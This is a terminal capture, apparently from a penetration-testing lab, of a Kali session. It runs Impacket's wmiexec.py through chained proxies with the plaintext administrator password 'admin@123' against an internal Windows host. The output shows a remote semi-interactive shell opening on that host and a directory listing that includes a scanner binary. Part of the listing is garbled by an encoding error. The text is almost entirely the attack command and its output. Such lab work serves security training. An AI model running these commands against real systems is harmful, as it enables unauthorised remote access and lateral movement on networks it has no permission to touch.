 ┌──(root㉿kali)-[~/Certify]
└─# proxychains python3 wmiexec.py administrator:'admin@123'@192.168.88.102
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:445  ...  OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:135  ...  OK
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  101.42.39.110:7778  ...  192.168.88.102:49154  ...
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C �eľ�û�б�ǩ��
�������к��� 84FC-0E85
C:\ ��Ŀ¼
2023/12/09  17:33             7,168 1.exe
2022/02/24  13:52    <DIR>          9a1b8149f537961f0b15a7
2022/02/24  13:51    <DIR>          b7a8f832084df9f264c3aa1a3736f87f
2022/02/24  14:06    <DIR>          curl
2023/12/09  17:37         6,284,288 fscan64.exe